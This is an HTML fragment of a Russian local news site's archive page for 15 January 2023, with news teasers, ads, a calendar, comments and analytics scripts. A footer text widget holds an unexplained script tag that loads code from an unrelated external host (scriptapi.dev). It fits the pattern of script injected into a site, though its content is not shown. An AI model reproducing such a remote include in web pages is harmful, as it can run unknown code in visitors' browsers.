","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/Безимени-1-16.jpg","dateCreated":"2023-01-15T13:55:56+00:00","datePublished":"2023-01-15T13:55:56+00:00","dateModified":"2023-01-15T13:55:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d1%8b%d0%b9-%d0%be%d1%82%d1%80%d1%8f%d0%b4-%d0%bb%d0%b8%d0%b7%d0%b0%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-5/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d1%8b%d0%b9-%d0%be%d1%82%d1%80%d1%8f%d0%b4-%d0%bb%d0%b8%d0%b7%d0%b0%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-5/" title="Поисковый отряд &#171;ЛизаАлерт&#187; Брянской области показал фильм о спасении" rel="bookmark">Поисковый отряд &#171;ЛизаАлерт&#187; Брянской области показал фильм о спасении</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T13:55:56+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T13:55:56+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-152643" class="post-152643 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-113\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/IMG_20221223_132515-1.jpg","dateCreated":"2023-01-15T13:34:53+00:00","datePublished":"2023-01-15T13:34:53+00:00","dateModified":"2023-01-15T13:34:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-113/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-113/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T13:34:53+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T13:34:53+03:00">13:34</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/2023/01/15/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-bux5e0de7c039b9a" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="column column-3 grid-left-0 grid-width-5"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bze5d4b293f7fcb7" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2023/01/01/" aria-label="Записи, опубликованные 01.01.2023">1</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/01/02/" aria-label="Записи, опубликованные 02.01.2023">2</a></td><td><a href="https://novozybkov.su/2023/01/03/" aria-label="Записи, опубликованные 03.01.2023">3</a></td><td><a href="https://novozybkov.su/2023/01/04/" aria-label="Записи, опубликованные 04.01.2023">4</a></td><td><a href="https://novozybkov.su/2023/01/05/" aria-label="Записи, опубликованные 05.01.2023">5</a></td><td><a href="https://novozybkov.su/2023/01/06/" aria-label="Записи, опубликованные 06.01.2023">6</a></td><td><a href="https://novozybkov.su/2023/01/07/" aria-label="Записи, опубликованные 07.01.2023">7</a></td><td><a href="https://novozybkov.su/2023/01/08/" aria-label="Записи, опубликованные 08.01.2023">8</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/01/09/" aria-label="Записи, опубликованные 09.01.2023">9</a></td><td><a href="https://novozybkov.su/2023/01/10/" aria-label="Записи, опубликованные 10.01.2023">10</a></td><td><a href="https://novozybkov.su/2023/01/11/" aria-label="Записи, опубликованные 11.01.2023">11</a></td><td><a href="https://novozybkov.su/2023/01/12/" aria-label="Записи, опубликованные 12.01.2023">12</a></td><td><a href="https://novozybkov.su/2023/01/13/" aria-label="Записи, опубликованные 13.01.2023">13</a></td><td><a href="https://novozybkov.su/2023/01/14/" aria-label="Записи, опубликованные 14.01.2023">14</a></td><td><a href="https://novozybkov.su/2023/01/15/" aria-label="Записи, опубликованные 15.01.2023">15</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/01/16/" aria-label="Записи, опубликованные 16.01.2023">16</a></td><td><a href="https://novozybkov.su/2023/01/17/" aria-label="Записи, опубликованные 17.01.2023">17</a></td><td><a href="https://novozybkov.su/2023/01/18/" aria-label="Записи, опубликованные 18.01.2023">18</a></td><td><a href="https://novozybkov.su/2023/01/19/" aria-label="Записи, опубликованные 19.01.2023">19</a></td><td><a href="https://novozybkov.su/2023/01/20/" aria-label="Записи, опубликованные 20.01.2023">20</a></td><td><a href="https://novozybkov.su/2023/01/21/" aria-label="Записи, опубликованные 21.01.2023">21</a></td><td><a href="https://novozybkov.su/2023/01/22/" aria-label="Записи, опубликованные 22.01.2023">22</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/01/23/" aria-label="Записи, опубликованные 23.01.2023">23</a></td><td><a href="https://novozybkov.su/2023/01/24/" aria-label="Записи, опубликованные 24.01.2023">24</a></td><td><a href="https://novozybkov.su/2023/01/25/" aria-label="Записи, опубликованные 25.01.2023">25</a></td><td><a href="https://novozybkov.su/2023/01/26/" aria-label="Записи, опубликованные 26.01.2023">26</a></td><td><a href="https://novozybkov.su/2023/01/27/" aria-label="Записи, опубликованные 27.01.2023">27</a></td><td><a href="https://novozybkov.su/2023/01/28/" aria-label="Записи, опубликованные 28.01.2023">28</a></td><td><a href="https://novozybkov.su/2023/01/29/" aria-label="Записи, опубликованные 29.01.2023">29</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2023/01/30/" aria-label="Записи, опубликованные 30.01.2023">30</a></td><td><a href="https://novozybkov.su/2023/01/31/" aria-label="Записи, опубликованные 31.01.2023">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2022/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://novozybkov.su/2023/02/">Фев &raquo;</a></span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section><section class="column column-4 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-biv5d4b293f7d4c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Валя</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50176">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50174">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50173">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/#comment-50172">Проезд в автобусах Новозыбкова Брянской области подорожал с февраля</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Олег</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/#comment-50169">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-bfq5d4b293f7c918" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>